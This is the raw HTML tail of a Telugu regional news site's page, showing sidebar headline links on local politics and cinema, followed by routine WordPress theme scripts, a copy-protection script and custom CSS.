        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-200","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-200","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "357";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69713e3630eb4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
